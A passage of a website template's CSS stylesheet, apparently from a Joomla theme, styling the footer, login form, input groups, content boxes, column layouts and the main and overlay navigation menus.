  color: #EB004E;
}
#gkTools {
  float: right;
  margin: 4px 0 0 10px;
}
#gkTools a {
  display: block;
  float: left;
  width: 22px;
  height: 16px;
  margin: 0 0 0 0px !important;
  text-indent: -99999em;
  background: url('../images/font_size.png') no-repeat -38px 50%;
}
a#gkToolsReset {
  background-position: -15px 50%;
  margin-left: 6px;
}
a#gkToolsDec {
  background-position: 6px 50%;
}
.subpage {
  background: #fff;
  margin: 40px;
  padding: 80px;
}
.subpage:after {
  clear: both;
  content: "";
  display: table;
}
.subpage-transparent {
  background: transparent;
  padding: 0;
}
.component-header {
  background: #333;
  margin: 40px 40px 0 40px;
  padding: 40px 80px;
}
.component-header h1,
.component-header h2 {
  color: #fff;
  font-weight: 400;
}
.component-header .item-desc {
  color: #bbb;
  margin: 5px 0 0 0;
}
.component-header a {
  color: #fff;
}
.component-header a:active,
.component-header a:focus,
.component-header a:hover {
  color: #EB004E;
}
.component-header + div {
  margin-top: 0;
}
#gkFooter {
  background: #f5f5f5;
  color: #151515;
  font-size: 1.4rem;
  line-height: 2;
  margin: 0 auto;
  padding: 0 40px 80px 40px;
  position: relative;
}
#gkFooter strong {
  color: #151515;
}
#gkFooter a {
  color: #424242;
}
#gkFooter a:active,
#gkFooter a:focus,
#gkFooter a:hover {
  color: #EB004E;
}
#gkFooter.gkFooterFrontpage {
  padding: 0 80px 80px 80px;
}
.error-page #gkFooter {
  padding: 0 40px 80px 40px !important;
}
#gkCopyrights {
  color: #707070;
  font-size: 1.2rem;
  line-height: 1.2;
  margin: 0;
  padding: 0;
}
#gkFooterNav {
  color: #757575;
  font-size: 1.4rem;
  font-weight: bold;
  margin: 0 -15px;
  overflow: hidden;
  padding: 75px 0 30px 0;
  width: 100%;
}
#gkFooterNav li {
  float: left;
}
#gkFooterNav a {
  color: #555;
  display: block;
  padding: 0 15px;
}
#gkFooterNav a:active,
#gkFooterNav a:focus,
#gkFooterNav a:hover {
  color: #EB004E;
}
#gkFrameworkLogo {
  display: block;
  width: 90px;
  height: 36px;
  background: url('../images/gavern-logo.png') no-repeat 0 0;
  text-indent: -9999em;
  margin: 12px auto 0 auto;
  opacity: 0.4;
}
#gkFBLogin {
  float: left;
  width: 45%;
}
#gkFBLogin p {
  line-height: 18px;
  margin: 14px 0 20px;
}
#gkFBLogin + #login-form,
#gkFBLogin + #com-login-form {
  float: left;
  width: 45%;
  margin-left: 4%;
  padding-left: 30px;
  border-left: 1px solid #eee;
}
#form-login-remember {
  margin: 10px 0;
}
#form-login-remember label {
  color: #757575;
  font-size: 1.1rem;
  font-weight: normal;
  line-height: 27px;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  border: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
.input-append,
.input-prepend {
  display: inline-block;
  margin-bottom: 9px;
  vertical-align: middle;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-append .dropdown-menu,
.input-append .popover,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input,
.input-prepend .dropdown-menu,
.input-prepend .popover {
  font-size: 13px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-append input:focus,
.input-append select:focus,
.input-append .uneditable-input:focus,
.input-prepend input:focus,
.input-prepend select:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 18px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  background-color: #eee;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .add-on,
.input-prepend .btn,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
.input-append .modal.btn {
  position: static;
  display: inline-block;
}
.box {
  line-height: 1.6;
  position: relative;
  width: 100%;
}
.box li {
  line-height: 1.3;
}
.box li a {
  display: inline-block;
  margin: 0;
  padding: 8px 0;
}
.box li a:hover {
  color: #151515 !important;
}
.box ul ul {
  margin-left: 20px;
}
.box .content {
  clear: both;
}
.box .header {
  color: #151515;
  font-size: 1.8rem;
  font-style: normal;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 1;
  margin: 0 0 16px;
  text-transform: uppercase;
}
.box .header small {
  display: block;
}
.box.clear {
  clear: none;
  margin: 0 !important;
  padding-bottom: 0 !important;
  padding-top: 0 !important;
}
.box.clear p {
  margin: 0;
}
.box.clear img {
  display: block;
}
.box.advertisement .header {
  background: transparent;
  color: #999 !important;
  font-size: 1.0rem !important;
  line-height: 1;
  margin: 0 0 10px;
  text-transform: uppercase !important;
}
.box.light .box-wrap {
  background: #f6f6f6;
  border: none;
  padding: 32px !important;
}
.box.dark .box-wrap {
  background: #408BD1;
  border: none;
  color: #757575;
  padding: 32px !important;
}
.box.dark .header {
  background: transparent !important;
  line-height: 1.2;
}
.box.dark h1,
.box.dark h2,
.box.dark h3,
.box.dark h4,
.box.dark h5,
.box.dark h6 {
  color: #fff;
}
.box.dark ul {
  margin: 0;
  padding: 0;
}
.box.dark ul ul {
  margin: 0 0 0 20px;
}
.box.dark li {
  border-bottom: 1px solid rgba(255,255,255,0.2);
  position: relative;
}
.box.dark li:last-child {
  border-bottom: none;
}
.box.dark a {
  color: #F3F5F7 !important;
}
.box.dark a:active,
.box.dark a:focus,
.box.dark a:hover {
  color: #EB004E !important;
}
.box.color .box-wrap,
.box.color-bg .box-wrap {
  background: #EB004E;
  border: none;
  color: rgba(255,255,255,0.7);
  padding: 32px !important;
}
.box.color .header,
.box.color-bg .header {
  background: transparent !important;
  line-height: 1.2;
}
.box.color h1,
.box.color h2,
.box.color h3,
.box.color h4,
.box.color h5,
.box.color h6,
.box.color-bg h1,
.box.color-bg h2,
.box.color-bg h3,
.box.color-bg h4,
.box.color-bg h5,
.box.color-bg h6 {
  color: #fff;
}
.box.color ul,
.box.color-bg ul {
  margin: 0;
  padding: 0;
}
.box.color ul li,
.box.color-bg ul li {
  border-bottom: 1px solid rgba(255,255,255,0.3);
  position: relative;
}
.box.color ul li:last-child,
.box.color-bg ul li:last-child {
  border-bottom: none;
}
.box.color ul ul,
.box.color-bg ul ul {
  margin: 0 0 0 20px;
}
.box.color a,
.box.color-bg a {
  color: rgba(255,255,255,0.8) !important;
}
.box.color a:active,
.box.color a:focus,
.box.color a:hover,
.box.color-bg a:active,
.box.color-bg a:focus,
.box.color-bg a:hover {
  color: #fff !important;
}
.box.border1 .box-wrap,
.box.border2 .box-wrap {
  background: #fff;
  border: 2px solid #EB004E;
  padding: 45px 45px 35px 45px;
}
.box.border1 .header,
.box.border2 .header {
  color: #EB004E;
  float: left;
  font-weight: 600;
  margin: -15px 0 20px 0;
  padding: 10px 0 0 0;
}
.box.border1 a,
.box.border2 a {
  color: #EB004E;
}
.box.border1 a:active,
.box.border1 a:focus,
.box.border1 a:hover,
.box.border2 a:active,
.box.border2 a:focus,
.box.border2 a:hover {
  color: #424242;
}
.box.border2 .box-wrap {
  border: 2px solid #42a5f5;
}
.box.border2 .header {
  color: #42a5f5;
}
.box.border2 a {
  color: #42a5f5;
}
.box.border2 a:active,
.box.border2 a:focus,
.box.border2 a:hover {
  color: #424242;
}
.box ul.menu ul {
  padding: 10px;
  margin: 0;
}
.box ul.menu li {
  line-height: 1;
}
.box ul.menu li a {
  color: #151515;
  padding-left: 16px;
  position: relative;
}
.box ul.menu li a:hover {
  color: #42a5f5 !important;
}
.box ul.menu li a:hover:before {
  border-color: #42a5f5;
  height: 25px;
  top: 2px;
}
.box ul.menu li a:before {
  border-left: 2px solid #151515;
  content: "";
  display: inline-block;
  height: 2px;
  left: 0;
  position: absolute;
  top: 14px;
  transition: all 0.2s linear 0s;
}
.box ul.menu li.parent {
  background: #f6f6f6;
}
.box ul.menu li strong {
  display: block;
}
.box ul.menu li li {
  padding-left: 6px;
}
.box ul.menu li li a {
  color: #757575;
  font-weight: normal;
}
.box.banner {
  background: #fff;
  text-align: center;
}
.box.banner p {
  margin: 0 auto;
}
#gkSidebar .box.light .box-wrap {
  background: #fff;
}
#gkSidebar .box + .box,
#gkMainbodyTop .box + .box,
#gkMainbodyBottom .box + .box {
  margin: 80px 0 0;
}
#gkSidebarTop .header {
  color: #fff;
  font-size: 1.5rem;
  text-transform: none;
}
#gkSidebarTop ul.menu li a {
  color: #ccc;
}
#gkSidebarTop ul.menu li a:hover {
  color: #fff !important;
}
#gkSidebarTop ul.menu li a:hover:before {
  border-color: #fff;
}
#gkSidebarTop ul.menu li a:before {
  border-color: #ccc;
}
#gkTop1,
#gkTop2 {
  padding: 0px 80px;
}
#gkBottom1,
#gkBottom2,
#gkBottom3,
#gkBottom4,
#gkBottom5,
#gkBottom6,
#gkBottom7,
#gkBottom8
#gkBottom9 {
  background: #fff;
  overflow: hidden;
  padding: 80px;
}
#gkBottom3 .header {
  font-size: 1.6rem;
}
.only-bigscreens {
  display: none;
}
.no-bigscreens {
  display: block;
}
@media (min-width: 1600px) {
  .only-bigscreens {
    display: block;
  }
  .no-bigscreens {
    display: none;
  }
}
.only-desktop {
  display: block;
}
.only-tablet {
  display: none;
}
.only-mobile {
  display: none;
}
.no-desktop {
  display: none;
}
.no-tablet {
  display: block;
}
.no-mobile {
  display: block;
}
.box.overlay .box-wrap {
  background-size: cover;
  padding: 40px 40px 100px 40px;
  position: relative;
}
.box.overlay .box-wrap:after {
  background: rgba(66,165,245,0.7);
  content: "";
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
.box.overlay .box-wrap .content {
  position: relative;
  z-index: 2;
}
.box.overlay .gk-overlay-bottom-link {
  border-top: 1px solid rgba(255,255,255,0.5);
  bottom: -105px;
  color: #fff;
  font-size: 1.4rem;
  left: -40px;
  line-height: 45px;
  padding: 0 40px;
  position: absolute;
  right: -40px;
  text-transform: uppercase;
}
.box.overlay .gk-overlay-bottom-link:active,
.box.overlay .gk-overlay-bottom-link:focus,
.box.overlay .gk-overlay-bottom-link:hover {
  color: rgba(255,255,255,0.75);
}
.box.overlay h3 {
  color: #fff;
  font-size: 2.2rem;
  line-height: 1.4;
  margin: 0;
}
.box.overlay h3 a {
  color: #fff;
}
.box.overlay h3 a:active,
.box.overlay h3 a:focus,
.box.overlay h3 a:hover {
  color: rgba(255,255,255,0.75);
}
.box.overlay p {
  margin: 0;
}
.box.overlay small {
  color: #fff;
  display: block;
  font-size: 1.1rem;
  margin: 10px 0;
}
.box.overlay small .micon {
  font-size: 1.6rem;
  position: relative;
  top: 4px;
}
.box.overlay.overlay-accent-color .box-wrap:after {
  background: rgba(235,0,78,0.7);
}
.box.overlay.overlay-dark-color .box-wrap:after {
  background: rgba(21,21,21,0.7);
}
.box.overlay.overlay-medium-space .box-wrap {
  padding: 40px 40px 150px 40px;
}
.box.overlay.overlay-medium-space .gk-overlay-bottom-link {
  bottom: -155px;
}
.box.overlay.overlay-big-space .box-wrap {
  padding: 40px 40px 200px 40px;
}
.box.overlay.overlay-big-space .gk-overlay-bottom-link {
  bottom: -205px;
}
html {
  border-bottom: 1px solid transparent;
  min-height: 100%;
}
body > div footer,
body > div header,
body > div section {
  clear: both;
  margin: 0 auto;
}
.gk-clearfix {
  clear: both;
}
#gkPageContent:after,
#gkContent:after,
#gkSidebar:after,
.gk-cols:after,
footer:after,
header:after,
section:after,
aside:after,
article:after,
.box:after,
.gkTabsNav:after,
.gk-features:after,
.gk-price-table:after,
.gk-testimonials > div:after,
#k2Container:after,
.single-page > .item-content:after,
.single-page > .itemComments:after,
.box .box-wrap:after,
.gk-clearfix:after {
  border-spacing: 0;
  clear: both;
  content: "";
  display: table;
}
#gkContent,
#gkSidebar,
#gk-content-wrapper {
  float: left;
  width: 100%;
}
#gkSidebar {
  float: right;
  padding: 20px;
}
#gkSidebar.noSidebarTop {
  padding-top: 380px;
}
#gkSidebarTop {
  min-height: 380px;
}
div[data-sidebar-pos="left"] #gkContent,
div[data-sidebar-pos="left"] #gk-content-wrapper {
  float: right;
}
div[data-sidebar-pos="left"] #gkSidebar {
  float: left;
  padding-left: 0;
  padding-right: 32px;
}
#gkMainbody .box,
#gkMainbodyTop .box,
#gkMainbodyBottom .box {
  width: 100%;
}
#gkMainbodyTop .box,
#gkMainbodyBottom .box {
  padding: 20px 40px !important;
}
#gkMainbodyTop + #gkMainbody {
  margin-top: 0;
  padding-top: 10px;
}
#gkMainbody + #gkMainbodyBottom {
  margin-top: 0;
  padding-top: 10px;
}
#gkTop1.gray-bg,
#gkTop2.gray-bg,
#gkBottom1.gray-bg,
#gkBottom2.gray-bg,
#gkBottom3.gray-bg,
#gkBottom4.gray-bg,
#gkBottom5.gray-bg,
#gkBottom6.gray-bg,
#gkBottom7.gray-bg,
#gkBottom8.gray-bg,
#gkBottom9.gray-bg {
  background: #f5f5f5;
}
#gkTop1 .box,
#gkTop2 .box,
#gkBottom1 .box,
#gkBottom2 .box,
#gkBottom3 .box,
#gkBottom4 .box,
#gkBottom5 .box,
#gkBottom6 .box,
#gkBottom7 .box,
#gkBottom8 .box,
#gkBottom9 .box {
  float: left;
}
.gk-modules-block {
  position: relative;
}
.gk-modules-block + .gk-modules-block:before {
  border-top: 1px solid #e5e5e5;
  content: "";
  left: 80px;
  position: absolute;
  right: 80px;
  top: 0;
}
.gk-modules-block.gray-bg + .gk-modules-block:before,
.gk-modules-block + .gk-modules-block.gray-bg:before {
  display: none;
}
.cols-2 .column-1,
.cols-2 .column-2 {
  width: 50%;
}
.cols-3 .column-1,
.cols-3 .column-2,
.cols-3 .column-3 {
  float: left;
  width: 33.3%;
}
.column-1,
.column-2,
.column-3 {
  float: left;
}
#gkMainbody .box {
  padding: 15px 80px 80px 80px;
}
#gkMainbody .subpage .box {
  padding: 0;
}
#gkMainbody .error-page-container .box {
  padding: 12px;
}
.cols-2 .column-1,
.cols-3 .column-1 {
  padding-right: 10px;
}
.cols-2 .column-2,
.cols-3 .column-3 {
  padding-left: 10px;
}
.cols-3 .column-2 {
  padding-left: 10px;
  padding-right: 10px;
}
.gkCols3 .box.gkmod-1,
.gkCols3 .box.gkmod-2,
.gkCols3 .box.gkmod-3,
.gkCols3 .box.gkmod-more {
  float: left;
  padding: 0 50px;
}
.gkCols3 .box.gkmod-1 {
  width: 100%;
}
.gkCols3 .box.gkmod-2 {
  width: 50%;
}
.gkCols3 .box.gkmod-3,
.gkCols3 .box.gkmod-more {
  width: 33.3%;
}
.gkCols3 .box.gkmod-more:nth-child(3n+1) {
  clear: both;
}
.gkCols3 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
.gkCols3 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols3 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
.gkCols4 .box.gkmod-1,
.gkCols4 .box.gkmod-2,
.gkCols4 .box.gkmod-3,
.gkCols4 .box.gkmod-4,
.gkCols4 .box.gkmod-more {
  float: left;
  padding: 0 50px;
}
.gkCols4 .box.gkmod-1 {
  width: 100%;
}
.gkCols4 .box.gkmod-2 {
  width: 50%;
}
.gkCols4 .box.gkmod-3 {
  width: 33.3%;
}
.gkCols4 .box.gkmod-4,
.gkCols4 .box.gkmod-more {
  width: 25%;
}
.gkCols4 .box.gkmod-more:nth-child(4n+1) {
  clear: both;
}
.gkCols4 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
.gkCols4 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols4 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
.gkCols4 .box.gkmod-more.gkmod-last-3:last-child,
.gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
.gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 33.3% !important;
}
.gkCols6 .box.gkmod-1,
.gkCols6 .box.gkmod-2,
.gkCols6 .box.gkmod-3,
.gkCols6 .box.gkmod-4,
.gkCols6 .box.gkmod-5,
.gkCols6 .box.gkmod-6,
.gkCols6 .box.gkmod-more {
  float: left;
  padding: 0 50px;
}
.gkCols6 .box.gkmod-1 {
  width: 100%;
}
.gkCols6 .box.gkmod-2 {
  width: 50%;
}
.gkCols6 .box.gkmod-3 {
  width: 33.3%;
}
.gkCols6 .box.gkmod-4,
.gkCols6 .box.gkmod-more {
  width: 25%;
}
.gkCols6 .box.gkmod-5,
.gkCols6 .box.gkmod-more {
  width: 20%;
}
.gkCols6 .box.gkmod-6,
.gkCols6 .box.gkmod-more {
  width: 16.66%;
}
.gkCols6 .box.gkmod-more:nth-child(6n+1) {
  clear: both;
}
.gkCols6 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-3:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
.gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 33.3% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-4:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(2),
.gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(3),
.gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(4) {
  width: 20% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-5:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(2),
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(3),
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(4),
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(5) {
  width: 16.66% !important;
}
.gkCols3 > div,
.gkCols4 > div,
.gkCols6 > div {
  margin: 0 -50px;
}
#gkHeaderNav .gkMainMenu {
  color: #424242;
  cursor: pointer;
  display: block;
  float: left;
  font-size: 1.6rem;
  font-weight: 400;
  height: 62px;
  line-height: 62px;
  margin: 0 0 0 70px !important;
  padding: 0;
  top: 0;
}
#gkHeaderNav .gkMainMenu:after {
  clear: both;
  content: "";
  display: table;
}
#gkHeaderNav .gkMainMenu .gkmenu {
  display: block;
  margin: 0;
  padding: 0;
  position: relative;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li {
  height: 62px;
  line-height: 62px;
  padding: 0;
  position: relative;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > a.active,
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > span.active {
  border-bottom: 3px solid #42a5f5;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > a,
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > span {
  height: 62px;
  line-height: 62px;
  padding: 0 10px;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > a .micon,
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > span .micon {
  float: left;
  font-size: 2rem;
  margin-right: 10px;
  position: relative;
  top: 21px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li {
  clear: none !important;
  display: inline-block;
  height: 62px;
  line-height: 62px;
  width: auto;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a,
#gkHeaderNav .gkMainMenu .gkmenu > li > span {
  color: #fff;
  display: block;
  padding: 12px 15px;
  position: relative;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a:after,
#gkHeaderNav .gkMainMenu .gkmenu > li > span:after {
  background: #42a5f5;
  bottom: 0;
  content: "";
  display: block;
  height: 3px;
  left: 0;
  opacity: 0.5;
  position: absolute;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  transition: all .2s ease-out;
  width: 100%;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a .micon,
#gkHeaderNav .gkMainMenu .gkmenu > li > span .micon {
  float: left;
  font-size: 2rem;
  margin-right: 10px;
  position: relative;
  top: 12px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a:active,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:focus,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:hover {
  color: #fff;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a:active:after,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:focus:after,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:hover:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
#gkHeaderNav .gkMainMenu .gkmenu > li.active > a:active:after,
#gkHeaderNav .gkMainMenu .gkmenu > li.active > a:focus:after,
#gkHeaderNav .gkMainMenu .gkmenu > li.active > a:hover:after {
  display: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li a small {
  display: block;
  font-size: 1.1rem;
  line-height: 1;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > .childcontent,
#gkHeaderNav .gkMainMenu .gkmenu > li > .childcontent .childcontent {
  position: absolute;
  left: -9999px;
  z-index: 9999;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent {
  background: #fff;
  border-radius: 3px;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  margin: -12px;
  padding: 5px 0;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent-inner {
  background: #fff;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .gkcol {
  padding-bottom: 0;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li {
  border: none;
  display: block;
  font-size: 1.4rem;
  font-weight: 400;
  height: auto;
  line-height: 45px;
  margin: 0;
  min-height: 45px;
  padding: 0;
  text-align: left;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span {
  color: #424242;
  height: auto;
  line-height: 45px;
  min-height: 45px;
  padding: 0 20px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:active,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:focus,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:hover,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a.active,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:active,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:focus,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:hover,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span.active {
  background: #eee;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:after,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:after {
  display: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li.group {
  padding: 0;
  margin: 0;
  height: auto;
  border: none !important;
  background: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .header {
  color: #424242;
  display: block;
  font-weight: 600 !important;
  margin: 0;
  padding: 10px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .header a {
  color: #424242;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .header small {
  color: #999;
  display: block;
  font-weight: normal;
  margin: 3px 0 0;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu li .module {
  font-size: 1.2rem;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 10px;
  text-align: left;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol {
  float: left;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol2,
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol3,
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol4,
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol5 {
  padding: 0 10px;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol:first-child {
  border-left: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li:hover > .childcontent,
#gkHeaderNav .gkMainMenu .gkmenu > li:hover > .childcontent li:hover > .childcontent {
  left: inherit;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent.active,
#gkHeaderNav .gkMainMenu .gkmenu > li:hover > .childcontent {
  pointer-events: auto;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent {
  pointer-events: none;
  z-index: 1000 !important;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .childcontent {
  z-index: 1001 !important;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .childcontent .childcontent {
  z-index: 1002 !important;
}
#gkHeaderNav .gkMainMenu .gkmenu > li .childcontent {
  margin-left: -11px;
  margin-top: 0;
}
#gkHeaderNav .gkMainMenu .gkmenu > li .childcontent .childcontent {
  margin-left: 100px;
  margin-top: -35px !important;
}
#gk-menu-overlay {
  background: rgba(66,66,66,0.9);
  left: 0;
  min-height: 100%;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#gk-menu-overlay-wrap {
  left: 50%;
  margin: 0 auto 0 -320px;
  max-width: 640px;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10001;
}
#gk-menu-overlay-wrap .gkMainMenu {
  display: block;
  padding: 10px 0;
  position: static;
}
#gk-menu-overlay-wrap .gkMainMenu a,
#gk-menu-overlay-wrap .gkMainMenu span {
  color: #fff;
  display: block;
  font-size: 2.4rem;
  padding: 10px 0;
}
#gk-menu-overlay-wrap .gkMainMenu a:active,
#gk-menu-overlay-wrap .gkMainMenu a:focus,
#gk-menu-overlay-wrap .gkMainMenu a:hover,
#gk-menu-overlay-wrap .gkMainMenu a.active,
#gk-menu-overlay-wrap .gkMainMenu span:active,
#gk-menu-overlay-wrap .gkMainMenu span:focus,
#gk-menu-overlay-wrap .gkMainMenu span:hover,
#gk-menu-overlay-wrap .gkMainMenu span.active {
  color: #42a5f5;
}
#gk-menu-overlay-wrap .gkMainMenu li {
  border-top: 1px solid rgba(255,255,255,0.2);
  clear: both;
  width: 100%;
}
#gk-menu-overlay-wrap .gkMainMenu li:first-child {
  border-top: none;
}
#gk-menu-overlay-wrap .gkMainMenu li.haschild,
